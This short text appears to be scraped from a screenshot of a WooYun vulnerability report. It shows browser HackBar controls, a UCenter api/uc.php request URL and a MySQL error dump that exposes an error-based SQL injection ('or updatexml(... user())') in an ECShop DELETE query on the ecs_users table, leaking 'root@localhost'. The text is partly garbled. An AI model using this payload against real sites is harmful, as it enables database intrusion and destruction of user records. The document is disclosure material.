 http://www.4006315308.com/api/uc.php?code=6116diQV4NziG3G8ttFnwTYmEp60E3K27Q0fDWaey%2bTuNLsGKdb1%2b6bPFT%2fIjJEMPlzS5Tm3InnRZKczTQBFXzXmDD5bs4Il5pbFsw: 百度
用网址 访问最多 火狐官方站点 新手上路
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
QL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => DELETE FROM `ecshop`.`ecs_users` WHERE user_id IN (1) or
atexml(1,concat(1,user()),1)#) ) [2] => Array ( [error] => XPATH syntax error: 'root@localhost' ) [3] => Array ( [errno] => 1105 ) )
www.wooyun.org